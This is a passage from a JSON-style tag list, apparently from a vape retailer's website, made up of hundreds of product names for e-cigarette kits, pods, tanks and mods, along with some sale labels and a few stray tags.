100"},{"term":"Mods"},{"term":"OBS"},{"term":"OBS Cube MTL Kit"},{"term":"Ovns JC02 Pod Kit"},{"term":"RX 200S"},{"term":"RX200S"},{"term":"Reuleaux RX 200S"},{"term":"Reuleaux RX200S"},{"term":"Rincoe Mechman Nano"},{"term":"Rincoe Mechman Nano 90W RDA Kit"},{"term":"Rincoe Mechman Nano RDA Kit"},{"term":"SMOK ARCO Digi Kit"},{"term":"SMOK Fetch Mini"},{"term":"SMOK Pod Kit"},{"term":"SMOK Pod Mod Kit"},{"term":"Sourcemre"},{"term":"Tanks"},{"term":"Typhos SE"},{"term":"Uwell Typhos SE"},{"term":"Uwell Whirl II 2 Tank"},{"term":"VAPE PEN 22 Kit"},{"term":"VOOPOO V.SUIT Pod Kit"},{"term":"Vandy Vape Jackaroo Pod Kit"},{"term":"Vapefly Galaxies MTL RDA"},{"term":"Vaporesso ECO Nano Pro Kit"},{"term":"Vaporesso ECO One Kit"},{"term":"Vaporesso XROS"},{"term":"Vaporesso XROS Pro 2 Pod Kit"},{"term":"Vaporizer"},{"term":"Wismec RX 200S"},{"term":"Wismec Reuleaux RX 200S"},{"term":"Wismec Reuleaux RX200"},{"term":"Wismec Reuleaux RX200S"},{"term":"XROS Pro"},{"term":"XROS Pro 2"},{"term":"XROS Pro 2 Pod Kit"},{"term":"Yocan"},{"term":"cig. vape. vaping"},{"term":"coil"},{"term":"deals"},{"term":"get"},{"term":"grasp the key"},{"term":"growing marijuana"},{"term":"iKuun i80 kit"},{"term":"iStick Pico mod"},{"term":"iStick TC 100W"},{"term":"istick tc60w"},{"term":"istick trim with gsturbo"},{"term":"method"},{"term":"nicotine"},{"term":"official authorized website"},{"term":"reviews"},{"term":"slimming plan"},{"term":"sticker"},{"term":"typhos pod kit"},{"term":"vape best"},{"term":"vape devices"},{"term":"vape pen kit"},{"term":"video"},{"term":"voopoo drag"},{"term":"whole life lesson"},{"term":"(Aegis Boost Pro Max) 21700"},{"term":"11.11 Carnival Sale"},{"term":"1800 puffs"},{"term":"1800 puffsWain Bar Plus Disposable"},{"term":"2 Pod"},{"term":"2-in-1"},{"term":"200W"},{"term":"21700"},{"term":"2500 Puffs"},{"term":"5% Off"},{"term":"5000mAh battery"},{"term":"50W"},{"term":"650mAh battery"},{"term":"85w box mod"},{"term":"ACE"},{"term":"ACRO Kit"},{"term":"ACRO Pod System Kit"},{"term":"AEROLITE Pod Cartridge"},{"term":"ARCO Digi"},{"term":"ARCO Digi Kit"},{"term":"ARCO E1"},{"term":"ARCO Max"},{"term":"ARCO Series"},{"term":"ASTER"},{"term":"ASTER By Eleaf"},{"term":"ASTER Total"},{"term":"ASTER Total By Eleaf"},{"term":"AVP"},{"term":"AVP Cube Kit"},{"term":"AVP Kit"},{"term":"AVP Pod Starter kit"},{"term":"AVP Pod System kit"},{"term":"Abyss AIO Kit"},{"term":"Advken Artha Kit"},{"term":"Advken Artha Pod Kit"},{"term":"Advken Artha Pod System Kit"},{"term":"Advken Ayana Kit with Ayana RDA"},{"term":"Advken Ayana Vape Kit."},{"term":"Advken Manta Mesh Tank."},{"term":"Advken Manta Sub Ohm Vape Tank"},{"term":"Advken Manta Tank"},{"term":"Advken Orcas MX Cube Coil"},{"term":"Advken Potento Pod Kit"},{"term":"Advken Potento Pod System Kit"},{"term":"Aegis Boost"},{"term":"Aegis Boost III"},{"term":"Aegis Boost III 3 Kit"},{"term":"Aegis Boost III Kit"},{"term":"Aegis Boost LE Bonu"},{"term":"Aegis Boost Pod Cartridge"},{"term":"Aegis Hero 2 Kit"},{"term":"Aegis Hero 5 Kit"},{"term":"Aegis Hero Q Kit"},{"term":"Aegis Kit"},{"term":"Aegis Legend III 3 Kit"},{"term":"Aegis Solo Tengu Kit"},{"term":"Aegis mod"},{"term":"Aeglos"},{"term":"Aerobic exercise"},{"term":"Air 2 Kit"},{"term":"Air Wax"},{"term":"Airis"},{"term":"Airis Air Wax Vaporizer"},{"term":"Airis Gethi G6 Dry Herb Vaporizer"},{"term":"Airis Gethi G6 Vaporizer"},{"term":"Airis Quaser Vaporizer Kit"},{"term":"Airis Quaser Vaporizer Starter Kit"},{"term":"Airistech Gethi G6 Kit"},{"term":"Airistech Quaser Vaporizer"},{"term":"Airmate"},{"term":"Airmate Pod Kit"},{"term":"Airpen"},{"term":"Airpen Pod Kit"},{"term":"Alberich MTL RTA"},{"term":"Alieno Mod"},{"term":"Amighty Complete"},{"term":"Ammit MTL"},{"term":"Ammit MTL RTA"},{"term":"Angus Kit"},{"term":"Anniversary"},{"term":"Ares"},{"term":"Argus Air"},{"term":"Argus G2 Mini Kit"},{"term":"Argus GT"},{"term":"Argus P2 Kit"},{"term":"Argus Pro"},{"term":"Argus X"},{"term":"ArgusMatrix"},{"term":"Armour Max Mod"},{"term":"Armour S Mod"},{"term":"Aromamizer Classic"},{"term":"Aromamizer Ragnar RDTA"},{"term":"Artery Nugget GT Pod Mod Kit"},{"term":"Artery Nugget ，GT Pod Mod ，Kit ，Sourcemore"},{"term":"Artery PAL 3 Kit"},{"term":"Artery PAL Stick AIO Vape Pen Kit"},{"term":"Artery PAL Stick Kit"},{"term":"Artery PAL Stick Tank"},{"term":"Artha Kit"},{"term":"Artha Pod Mod"},{"term":"Aspire AVP AIO Kit"},{"term":"Aspire AVP AIO Pod Vape kit"},{"term":"Aspire AVP Cube Pod Kit"},{"term":"Aspire AVP Cube Pod System Kit"},{"term":"Aspire Cobble"},{"term":"Aspire Deco Kit"},{"term":"Aspire Filter Kit"},{"term":"Aspire K1 Stealth Kit"},{"term":"Aspire K1 Stealth Kit with K1 Plus Tank"},{"term":"Aspire K1 Stealth Starter Kit."},{"term":"Aspire K4 Quick Battery Kit"},{"term":"Aspire K4 Quick Starter Kit"},{"term":"Aspire Minican 2 Kit"},{"term":"Aspire Minican Kit"},{"term":"Aspire Minican Kit 2ml"},{"term":"Aspire Minican Pod Kit"},{"term":"Aspire Minican Pod Starter Kit"},{"term":"Aspire Onixx 40W VW Mod"},{"term":"Aspire Onixx Box Mod."},{"term":"Aspire Onixx Mod"},{"term":"Aspire Onixx Vape Mod"},{"term":"Aspire PockeX AIO Kit TPD Edition"},{"term":"Aspire Rover 2 Starter Kit"},{"term":"Aspire ，Deco ，Kit，sourcemore"},{"term":"Aspire."},{"term":"Aster Series"},{"term":"Atomizer coil"},{"term":"Augvape"},{"term":"Augvape Air 2 Pod Kit"},{"term":"Augvape Air 2 Pod System Kit"},{"term":"Augvape Air II 2 Pod Kit"},{"term":"Augvape Air II Pod Kit"},{"term":"Augvape Narada AIO Pod Kit"},{"term":"Augvape Narada Kit"},{"term":"Ayana"},{"term":"Ayana Kit"},{"term":"B100"},{"term":"B100 (Aegis Boost Pro Max)"},{"term":"BD Vape Mod Rayden 100"},{"term":"BD Vape Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"BLADE Kit"},{"term":"BSKR Mini V2 MTL RTA"},{"term":"BSKR Mini V2 RTA"},{"term":"BTB Kit"},{"term":"Baby Plus"},{"term":"Bar"},{"term":"Berserker V2 MTL RDA"},{"term":"Berserker V2 RDA"},{"term":"Beyond AIO Pod Kit"},{"term":"Big Sale"},{"term":"Black Friday"},{"term":"Black vape liquid"},{"term":"Blaze"},{"term":"Blitz"},{"term":"Blitz Realm Pod Kit"},{"term":"Blotto Mini RTA"},{"term":"Box"},{"term":"Boxer AIO Kit"},{"term":"Brunhilde 1o3"},{"term":"CFL"},{"term":"CFL lights"},{"term":"COG MTL"},{"term":"CUPTI 75W TC All In One Starter Kit"},{"term":"CUPTI Starter Kit"},{"term":"Cabo Kit"},{"term":"Caliburn Classic Kit"},{"term":"Caliburn G3 Pro Pod Kit"},{"term":"Caliburn G4"},{"term":"Caliburn G4 Classic"},{"term":"Caliburn G4 Classic Kit"},{"term":"Caliburn KOKO Pod"},{"term":"Caliburn Kit"},{"term":"Captain X3 Tank"},{"term":"Cartridge"},{"term":"Celebration"},{"term":"Centaurus Sub Ohm Tank"},{"term":"Chalice MTL RTA"},{"term":"Cold Steel 100"},{"term":"Comment utiliser le kit de démarrage"},{"term":"CoolFire P60"},{"term":"CoolFire P60 Pod"},{"term":"CoolFire P60 Pod Kit"},{"term":"Coolfire PZPulse Kit"},{"term":"Coolfire Z50"},{"term":"Coupon"},{"term":"Cube"},{"term":"Cube MTL Kit"},{"term":"Cube X Kit"},{"term":"Cube X Vape Tank"},{"term":"Cube-S Kit"},{"term":"DOVPO Abyss AIO Kit"},{"term":"DOVPO Blotto Mini RTA"},{"term":"DOVPO Hilt Mosfet Box Mod"},{"term":"DOVPO Hilt Mosfet Mod"},{"term":"DOVPO Hilt Mosfet Semi-Mechanical Mod"},{"term":"DOVPO MVP Box Mod，DOVPO"},{"term":"DOVPO Riva DNA250C Box Mod"},{"term":"DOVPO Riva DNA250C TC Mod."},{"term":"DOVPO Topside 90W"},{"term":"DOVPO Topside 90W Squonk Mod"},{"term":"DOVPO Topside 90W Top Fill TC Squonk Mod"},{"term":"DOVPO X Suicide Mods Abyss AIO Kit"},{"term":"DOVPO × BP Mods Hilt Mosfet Mod"},{"term":"Dabcool W2 V2"},{"term":"Damn Vape Diamond MTL RTA"},{"term":"Damn Vape Diamond MTL RTA Atomizer"},{"term":"Dazzvape Fleap Battery"},{"term":"Dazzvape Fleap Battery Mod."},{"term":"Dazzvape Fleap Vape Battery"},{"term":"Dazzvape U-Key Battery， U-Key Battery，U-Key Vaporizer Mod， Dazzvape U-Key Oil Vaporizer Battery."},{"term":"Dea Rabbit"},{"term":"Dead Rabbit"},{"term":"Dead Rabbit 3"},{"term":"Dead Rabbit 4 RDA"},{"term":"Diamond MTL RTA"},{"term":"Diamond MTL RTA Atomizer."},{"term":"Digiflavor"},{"term":"Digiflavor Upen Kit"},{"term":"Digiflavor Z1 SBS Kit"},{"term":"Digiflavor Z1 SBS Kit with Siren3 GTA"},{"term":"Digiflavor Z1 SBS Vape Kit."},{"term":"Disposable Kit"},{"term":"Doric 20"},{"term":"Drag 5 Kit"},{"term":"Drag 5 Mod"},{"term":"Drag Max"},{"term":"Drag Mini Mod"},{"term":"Drag X Mod Pod"},{"term":"ECO Nano"},{"term":"ECO Nano Plus"},{"term":"ECO Nano Plus Giveaway"},{"term":"ECO Nano Plus Kit"},{"term":"ELF TANK"},{"term":"EQ Starter Kit"},{"term":"ESPION Silk"},{"term":"ESPION Tour Kit"},{"term":"EVDILO Kit"},{"term":"EVDILO Mod"},{"term":"EXCEED Edge"},{"term":"EXO PD270 Mod"},{"term":"Ehpro"},{"term":"Ehpro Cold Steel 100 Mod"},{"term":"Eleaf 100W"},{"term":"Eleaf Aster"},{"term":"Eleaf Aster RT"},{"term":"Eleaf Aster RT Full Kit"},{"term":"Eleaf Aster Total"},{"term":"Eleaf Melo 4S Tank"},{"term":"Eleaf Melo RT 22"},{"term":"Eleaf Pico 75W"},{"term":"Eleaf Pico Mod"},{"term":"Eleaf Pico Squeeze 50W Box Mod Battery"},{"term":"Eleaf Rotor Sub-ohm Tank"},{"term":"Eleaf Rotor Tank"},{"term":"Eleaf Rotor Vape Tank"},{"term":"Eleaf Tance Kit"},{"term":"Eleaf Tance Pod Kit"},{"term":"Eleaf Tance Pod Vape Kit"},{"term":"Eleaf iCare Flask Kit"},{"term":"Eleaf iJust AIO Kit"},{"term":"Eleaf iJust AIO Pod System Kit"},{"term":"Eleaf iJust S"},{"term":"Eleaf iJust S Starter Kit"},{"term":"Eleaf iJust S kit"},{"term":"Eleaf iKonn 220"},{"term":"Eleaf iKuun i80 Vape Kit"},{"term":"Eleaf iKuun i80 with MELO 4 Kit"},{"term":"Eleaf iSolo Air 2 Kit"},{"term":"Eleaf iSolo Air Kit"},{"term":"Eleaf iSolo Air Kit with GTL Mini Pod Tank"},{"term":"Eleaf iSolo Air Pod Mod Kit"},{"term":"Eleaf iStick 100W"},{"term":"Eleaf iStick 30W"},{"term":"Eleaf iStick 30W Mod"},{"term":"Eleaf iStick 30W Mod Battery"},{"term":"Eleaf iStick 30W Vape Mod"},{"term":"Eleaf iStick 50W"},{"term":"Eleaf iStick 60W"},{"term":"Eleaf iStick Amnis"},{"term":"Eleaf iStick Amnis battery"},{"term":"Eleaf iStick Amnis kit"},{"term":"Eleaf iStick Mini"},{"term":"Eleaf iStick Pico Plus Kit with Melo 4S Tank，Eleaf iStick ，Pico Plus， Kit ， Melo 4S， Tank，sourcemore"},{"term":"Eleaf iStick Pico S Kit"},{"term":"Eleaf iStick Pico S Vape Kit"},{"term":"Eleaf iStick Pico S with ELLO VATE"},{"term":"Eleaf iStick Pico TC75W"},{"term":"Eleaf iStick Power 2C Kit"},{"term":"Eleaf iStick Power 2C Kit with GX Tank"},{"term":"Eleaf iStick Rim"},{"term":"Eleaf iStick Rim Kit"},{"term":"Eleaf iStick TC200W"},{"term":"Eleaf iStick TC60W"},{"term":"Eleaf iStick X80 Kit"},{"term":"Eleaf iStick X80 Mod"},{"term":"Eleaf iStick XC100 Kit"},{"term":"Eleaf iStick XC100 Mod"},{"term":"Eleaf official authorized website"},{"term":"Eleaf vape store"},{"term":"Eleaf， iStick Rim， Kit，Sourcemore"},{"term":"Elite RDTA"},{"term":"Endura T22 Pro"},{"term":"Engine MTL"},{"term":"Exseed"},{"term":"Exseed Dabcool"},{"term":"FORZ Tank 25"},{"term":"Falcon II"},{"term":"Falcons Kit"},{"term":"Fat Rabbit Solo"},{"term":"Fat Rabbit Solo 2 RTA"},{"term":"Fetch Mini Pod Ki"},{"term":"Fetch Pro Kit"},{"term":"Filter"},{"term":"Flavor"},{"term":"Fleap Battery"},{"term":"Freemax Marvos T 80W Kit"},{"term":"Freemax Maxpod 3 15W Kit"},{"term":"Freemax Maxpod 3 Kit"},{"term":"Freemax Maxus 100W Kit"},{"term":"Freemax Maxus 100W Kit with Fireluke 3 Tank"},{"term":"Freemax Maxus 200W Kit"},{"term":"Freemax Maxus 200W Kit with M Pro 2 Tank"},{"term":"Freemax Maxus 50W Kit"},{"term":"Freemax Maxus Solo 100W Kit"},{"term":"Freemax Twister 30W Kit"},{"term":"Frenzy Pod Kit"},{"term":"Fumytech Hookah Air Mini Kit"},{"term":"G Pod"},{"term":"G18 Pen"},{"term":"GAS MODS"},{"term":"GAS MODS Mars Pod System Kit"},{"term":"GEN 80 S"},{"term":"GNOME Evo Tank"},{"term":"GS Drive"},{"term":"GSTurbo Atomizer"},{"term":"GTX One Pro Kit"},{"term":"GX"},{"term":"GX Tank"},{"term":"Galaxies MTL"},{"term":"Galaxies MTL RDA"},{"term":"Galaxies MTL RDA Atomizer."},{"term":"Galaxy S360"},{"term":"Galaxy T360"},{"term":"Galaxy T360 Galaxy S360"},{"term":"Gaur-18"},{"term":"Gear RTA"},{"term":"GeekVape Aegis Boost III Kit"},{"term":"GeekVape Aegis Boost LE Bonus Kit"},{"term":"GeekVape Aegis Boost Pod"},{"term":"GeekVape Aegis Hero 2 Kit"},{"term":"GeekVape Aegis Hero 5 Kit"},{"term":"GeekVape Aegis Hero Kit"},{"term":"GeekVape Aegis Hero Q Kit"},{"term":"GeekVape Aegis Legend III 3 Mod"},{"term":"GeekVape Aegis Solo Kit with Tengu RDA"},{"term":"GeekVape Aegis Solo Tengu Kit"},{"term":"GeekVape Aegis Solo Tengu Starter Kit"},{"term":"GeekVape Aegis X Kit"},{"term":"GeekVape Ammit 22mm MTL"},{"term":"GeekVape B100 (Aegis Boost Pro Max) 21700 Kit"},{"term":"GeekVape Digi Pro R Kit"},{"term":"GeekVape Frenzy"},{"term":"GeekVape Frenzy Kit"},{"term":"GeekVape Frenzy Pod System Kit"},{"term":"GeekVape G18 Pen Kit"},{"term":"GeekVape H45"},{"term":"GeekVape H45 Kit"},{"term":"GeekVape L200 (Aegis Legend 2) Mod"},{"term":"GeekVape Max100 Mod"},{"term":"GeekVape P Sub Ohm Tank Atomizer"},{"term":"GeekVape Peak 2 Kit"},{"term":"GeekVape Peak 2 Pod Kit"},{"term":"GeekVape TALO X BF RDA"},{"term":"GeekVape TALO X RDA"},{"term":"GeekVape Wenax H1 Kit"},{"term":"GeekVape Wenax M1 Mini Kit"},{"term":"GeekVape Wenax Q2 Starter Kit"},{"term":"GeekVape Z Fli Tank 2"},{"term":"GeekVape Z Sub Ohm SE Tank"},{"term":"GeekVape ZX II RTA"},{"term":"Geekvape Aegis X"},{"term":"Geekvape Aegis X Kit with Z Sub Ohm Tank"},{"term":"Gen S"},{"term":"Gethi G6 Vaporizer"},{"term":"Glim"},{"term":"Glim Kit"},{"term":"Golden Ratio Kit"},{"term":"Golden Ratio Pod Kit"},{"term":"Grow Tent"},{"term":"Hannya"},{"term":"Hcigar VT INPOD Kit"},{"term":"Hcigar VT INPOD Pod System Kit"},{"term":"Heat Not Burn"},{"term":"Hellbeast RDA"},{"term":"Hellvaep"},{"term":"Hellvape Dead Rabbit 3 RDA，Hellvape Dead， Rabbit 3， RDA，sourcemore"},{"term":"Hellvape Dead Rabbit 3 RTA"},{"term":"Hellvape Dead Rabbit 3 RTA 2024 Edition"},{"term":"Hellvape Dead Rabbit 3 RTA J Edition"},{"term":"Hellvape Dead Rabbit 4 RTA"},{"term":"Hellvape Dead Rabbit Mini RDA"},{"term":"Hellvape Fat Rabbit"},{"term":"Hellvape Fat Rabbit Solo RTA"},{"term":"Hellvape Hellbeast BF RDA"},{"term":"Hellvape Hellbeast RDA"},{"term":"Hellvape Hellbeast RDA Atomizer"},{"term":"Hellvape SERI RDA Hellvape SERI RDA"},{"term":"Hellvape SERI RDA， Hellvape"},{"term":"Hellvape Vertex MTL RTA"},{"term":"High-end Version"},{"term":"Hilt Mosfet Mod"},{"term":"Hoe deal"},{"term":"Hookah Air Mini"},{"term":"Hookah Air Mini Kit"},{"term":"Horizon"},{"term":"Horizon Falcon II Tank"},{"term":"Horizon Sakerz Sub Ohm Tank"},{"term":"Horizon Sakerz Tank Atomizer"},{"term":"Horizon Sakerz Tank."},{"term":"Hugo .Vapor Supro .III 3 Kit.Hugo Vapor"},{"term":"Hugo Vapor Boxer AIO Kit"},{"term":"Hugo Vapor Boxer AIO Pod Mod Kit"},{"term":"Hugo Vapor Planet Pod Kit"},{"term":"Hugo Vapor Planet Pod System Kit"},{"term":"Hugo Vapor Supro III 3 Kit"},{"term":"Hugsvape"},{"term":"I-Priv Kit"},{"term":"IJOY JUPITER Coil"},{"term":"IJOY Lio Bar25 Disposable Kit 2500 Puffs"},{"term":"IJOY Luna 2 Pod Kit"},{"term":"IJOY Mipo Kit"},{"term":"IJOY Mod"},{"term":"IJOY Tank"},{"term":"In Stock"},{"term":"Innokin CoolFire P60 Pod Kit"},{"term":"Innokin Coolfire PZPulse"},{"term":"Innokin Coolfire PZPulse Pod Mod Kit"},{"term":"Innokin Coolfire Z50 Kit"},{"term":"Innokin EQ"},{"term":"Innokin Endura T22 Pro Kit"},{"term":"Innokin Glim Pod Kit"},{"term":"Innokin Glim Pod System Kit"},{"term":"Innokin Glim Starter Kit"},{"term":"Innokin I.O Kit"},{"term":"Innokin Kroma-Z Kit，Innokin， Kroma-Z， Kit，sourcemore"},{"term":"Innokin MVP Pod Kit"},{"term":"Innokin Plexar Sub-ohm Tank"},{"term":"Innokin Proton Scion II Kit"},{"term":"Innokin Zlide Tube Pen Vaporizer Kit"},{"term":"Innokin."},{"term":"Intake RTA"},{"term":"JC02"},{"term":"JC02 Pod Kit"},{"term":"JUPITER Replacement RBA Coil"},{"term":"Jackaroo"},{"term":"Jackaroo Pod Kit"},{"term":"Jackaroo kit"},{"term":"Joyetech Batpack with Joye ECO D16"},{"term":"Joyetech EKEE kit"},{"term":"Joyetech ESPION Tour 220W Kit"},{"term":"Joyetech ESPION Tour 220W Kit with Cubis Max Atomizer"},{"term":"Joyetech Tralus Pod Kit"},{"term":"Joyetech ULTEX T80 Kit， Joyetech ULTEX T80 Kit with Cubis Max Tank，ULTEX T80 Kit， Joyetech ULTEX T80."},{"term":"Justfog"},{"term":"Justfog Compact 16 Kit ， Justfog， Compact 16， Kit ，Sourcemore"},{"term":"Justfog Minifit Kit"},{"term":"Justfog Minifit Max Pod Kit"},{"term":"Justfog Minifit Pod Vape Kit."},{"term":"Justfog Minifit Starter Kit"},{"term":"K-Pin Mini Kit"},{"term":"K1 Stealth Kit"},{"term":"K4 Quick Kit"},{"term":"KOKO Prime Vision"},{"term":"Kalmia Pod System"},{"term":"Kanger Aerotank Plus"},{"term":"Kanger Aerotank Plus Tank"},{"term":"Kanger CUPTI ALL in ONE Starter Kit"},{"term":"Kanger Cupti"},{"term":"Kanger Cupti 75w TC Kit"},{"term":"Kanger Juppi"},{"term":"Kanger Juppi 75W TC Starter Kit"},{"term":"Kanger Juppi TC 75W"},{"term":"Kanger Slibox Pod Kit"},{"term":"Kanger Tank"},{"term":"Kanger.info"},{"term":"Kangvape TH-710 Box Kit"},{"term":"Kangvape TH-710 Box Vaporizer Vape Kit"},{"term":"Kangvape."},{"term":"Kingtons BLK Rotary Dry Herb Vaporizer，Kingtons ，BLK Rotary Dry Herb ，Vaporizer，sourcemore"},{"term":"Kit\nsourcemore"},{"term":"Kylin"},{"term":"Kylin M Pro"},{"term":"Kylin Mini V2 RTA"},{"term":"Kylin Mini V2 RTA Atomizer"},{"term":"LED light"},{"term":"LUXE Q Kit"},{"term":"LUXE Q Pod Kit"},{"term":"Leaking Issues"},{"term":"Lexicon with ELLO Duro"},{"term":"Lida"},{"term":"Lindwurm"},{"term":"Lio Bar25"},{"term":"Lipancaron TC218"},{"term":"Lit"},{"term":"Lost Vape BTB 100W Kit"},{"term":"Lost Vape BTB 100W Starter Kit"},{"term":"Lost Vape BTB Kit"},{"term":"Lost Vape BTB Starter Kit"},{"term":"Lost Vape Centaurus Q200"},{"term":"Lost Vape Centaurus Q200 Kit"},{"term":"Lost Vape Centaurus Q200 Kit with Centaurus Sub Ohm Tank"},{"term":"Lost Vape Centaurus Sub Ohm Tank"},{"term":"Lost Vape Galaxy T360 Pod Kit， Lost Vape Galaxy S360 Pod Kit"},{"term":"Lost Vape Kit"},{"term":"Lost Vape Orion DNA GO Kit"},{"term":"Lost Vape Pod Kit"},{"term":"Lost Vape Pod Mod Kit"},{"term":"Lost Vape Thelema 80W Kit"},{"term":"Lost Vape Thelema Kit"},{"term":"Lost Vape Thelema Pod Mod Kit"},{"term":"Lost Vape Thelema Quest 200W Kit"},{"term":"Lost Vape Ursa Epoch Pro Kit"},{"term":"Lost Vape Ursa Mini Pod Kit"},{"term":"Lost Vape Ursa Nano S II Kit"},{"term":"Lost Vape Ursa Quest Multi Kit"},{"term":"Lost Vape Galaxy T360 Pod Kit"},{"term":"Luna"},{"term":"Luna Squonker Box Mod"},{"term":"Luna Squonker Mod."},{"term":"Luxe Mod"},{"term":"Luxe PM40"},{"term":"Luxe XR Max Kit"},{"term":"M AIO Kit"},{"term":"M100 Aegis Mini 2 Mod"},{"term":"MDura Mini"},{"term":"MERLIN Mini Atomizer"},{"term":"MK Pro Air"},{"term":"MTL RDA"},{"term":"MVP"},{"term":"MVP Pod"},{"term":"Maat Tank New"},{"term":"Magic 710 Kit"},{"term":"Manners 2 II Pod"},{"term":"Manta Tank"},{"term":"Manuel d'utilisation"},{"term":"Mars"},{"term":"Marvos T 80W"},{"term":"Max100 Mod"},{"term":"Maxpod 3"},{"term":"Maxus"},{"term":"Maxus 100W Kit"},{"term":"Maxus 200W Kit"},{"term":"Maxus 50W Kit"},{"term":"Maxus Solo 100W"},{"term":"Medo"},{"term":"Medo Vape Pod Starter Kit"},{"term":"Melo 4S"},{"term":"Melo RT 22"},{"term":"Mini V2"},{"term":"Mini iStick 10W"},{"term":"Minican 2"},{"term":"Minican Kit"},{"term":"Minifit Max Pod"},{"term":"Minifit Starter Kit"},{"term":"Minikin 3"},{"term":"Minikin 3 Mod"},{"term":"Mipo"},{"term":"Mirage DNA75C Box Mod"},{"term":"Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"Musket"},{"term":"NANO"},{"term":"NITECORE"},{"term":"NO atomizer"},{"term":"NOVO Classy"},{"term":"NOVO Series"},{"term":"Naboo 225W Kit"},{"term":"Naboo 225W TC Kit with Naboo Tank"},{"term":"Naboo 225W TC Starter Kit"},{"term":"Nano X"},{"term":"Narada KitAugvape Narada Pod System Kit"},{"term":"Neat 2"},{"term":"Nevoks Angus Kit"},{"term":"Nevoks Angus Mesh RDA Kit"},{"term":"Nevoks Angus RDA Kit"},{"term":"Nevoks Angus RDA Starter Kit"},{"term":"Nevoks Angus RDA Vape Kit"},{"term":"New Device"},{"term":"New Product"},{"term":"New Version"},{"term":"News"},{"term":"Nexus All-in-One Kit"},{"term":"Nicotine Salt"},{"term":"Noisy Cricket"},{"term":"Noisy Cricket Box Mod"},{"term":"Noisy Cricket II-25"},{"term":"Noisy Cricket II-25 Box Mod"},{"term":"Noisy Cricket II-25 Mod By Wismec"},{"term":"Noisy Cricket Mechanical Mod"},{"term":"Noisy Cricket Mod"},{"term":"Novo Classy Pod Kit"},{"term":"Novo X Kit"},{"term":"OBS Cabo Mod Pod Kit"},{"term":"OBS Cabo Pod Kit"},{"term":"OBS Cabo Pod Mod Kit"},{"term":"OBS Cube"},{"term":"OBS Cube MTL 80W Vape Kit"},{"term":"OBS Cube MTL Starter Kit"},{"term":"OBS Cube X Kit"},{"term":"OBS Cube-S 80W Mod Kit"},{"term":"OBS Cube-S Box Mod Kit."},{"term":"OBS Cube-S Kit"},{"term":"OBS Cube-S Kit with Cube Tank"},{"term":"OBS Engine MTL RTA"},{"term":"OBS Engine MTL RTA Tank Atomizer"},{"term":"OBS Engine MTL RTA Vape Tank"},{"term":"OFRF"},{"term":"OFRF Gear RTA"},{"term":"OXVA"},{"term":"OXVA Unione PnM Tank，OXVA"},{"term":"OXVA Velocity LE Kit"},{"term":"One minute"},{"term":"OneVape Golden Ratio Kit"},{"term":"OneVape Golden Ratio Pod Starter Kit"},{"term":"Onixx Mod"},{"term":"Orcas MX Cube Coil"},{"term":"Orion DNA GO Kit"},{"term":"Oumier Voocean 80 Kit"},{"term":"Oumier Voocean 80 Pod Mod Kit"},{"term":"Ovns"},{"term":"Ovns JC02 AIO Pod Kit."},{"term":"Ovns JC02 AIO Pod System Starter Kit"},{"term":"Ovns Saber III 3 Kit"},{"term":"Ovns Saber III Pod Kit"},{"term":"Ovns Saber III Pod System Kit"},{"term":"Ovns Saber III Starter Kit"},{"term":"P Sub Ohm"},{"term":"PAL 3"},{"term":"PAL Stick AIO Kit."},{"term":"PAL Stick Kit"},{"term":"PAL Stick Pod"},{"term":"PLY ROCK"},{"term":"Paranormal DNA250C"},{"term":"Pasito 3"},{"term":"Pasito Pro Kit"},{"term":"Peak 2 Pod Kit"},{"term":"Phiness Vega Kit， Phiness ，Vega， Kit，sourcemore"},{"term":"Pico Box Mod"},{"term":"Pico Squeeze"},{"term":"Pico Squeeze 50W"},{"term":"Pico Squeeze By Eleaf"},{"term":"Pioneer4You iPV V200 Mod"},{"term":"Planet Pod Kit"},{"term":"Plexar Sub-ohm"},{"term":"Plexus Go"},{"term":"Plexus Pro"},{"term":"Plus V2 .Disposable. Vape"},{"term":"Plus V2 Disposable Vape"},{"term":"Pluscig"},{"term":"Pluscig Q9 Heat Not Burn Kit"},{"term":"PnM"},{"term":"PnP X Empty Pod Cartridge"},{"term":"PockeX AIO Kit TPD Edition"},{"term":"PockeX AIO Kit， TPD Edition"},{"term":"Pod Kit Vizz"},{"term":"Pod System"},{"term":"Pod mod"},{"term":"PodKit"},{"term":"Portable"},{"term":"Potento Kit"},{"term":"Potento Pod Kit"},{"term":"Precautions"},{"term":"Precisio Sub Ohm Tank"},{"term":"Prize"},{"term":"Pro Kit"},{"term":"ProColor Kit"},{"term":"ProColor Mod"},{"term":"Problems"},{"term":"Profile"},{"term":"Profile M RTA"},{"term":"Proton Scion II"},{"term":"Pulse BF 80W Squonk"},{"term":"Pulse Dual Squonker"},{"term":"Punk"},{"term":"Puremax Q"},{"term":"Puremax Q Kit"},{"term":"Pyro V4"},{"term":"Q9"},{"term":"Quaser Vaporizer Kit"},{"term":"RDA."},{"term":"RGC Coil"},{"term":"RX Series"},{"term":"RX200"},{"term":"RX300"},{"term":"RX300 By Wismec"},{"term":"Realm"},{"term":"Requiem BF"},{"term":"Reuleaux"},{"term":"Reuleaux RX G"},{"term":"Reuleaux RX Machina kit"},{"term":"Reuleaux RX Machina with Guillotine RDA"},{"term":"Reuleaux RX Series"},{"term":"Reuleaux RX2 20700"},{"term":"Reuleaux RX2 20700 Mod"},{"term":"Reuleaux RX200"},{"term":"Reuleaux RX200 By Wismec"},{"term":"Reuleaux RX200 mod"},{"term":"Reuleaux RX300"},{"term":"Reuleaux RXmini 80W"},{"term":"Reuleaux Serise"},{"term":"Reuleaxu RX GEN3 Dual Mod"},{"term":"Rincoe Jellybox"},{"term":"Rincoe Jellybox Nano X Kit"},{"term":"Riva DNA250C Mod"},{"term":"Rotor Sub-ohm Tank"},{"term":"Rotor Tank"},{"term":"Rover 2 Kit"},{"term":"SERI"},{"term":"SHORTED"},{"term":"SINUOUS RAVAGE230 Kit"},{"term":"SINUOUS RAVAGE230 mod"},{"term":"SINUOUS V80"},{"term":"SINUOUS V80 Kit"},{"term":"SKY SOLO Plus"},{"term":"SMOK  Kit"},{"term":"SMOK ACRO Kit"},{"term":"SMOK ACRO Pod Kit"},{"term":"SMOK ACRO Vape Kit"},{"term":"SMOK ARCO Digi"},{"term":"SMOK ARCO Max Kit"},{"term":"SMOK Airmate Pod Kit"},{"term":"SMOK Airpen Pod Kit"},{"term":"SMOK Arco E1 Pod Kit"},{"term":"SMOK Fetch Mini Kit"},{"term":"SMOK Fetch Pro Pod Kit"},{"term":"SMOK NOVO 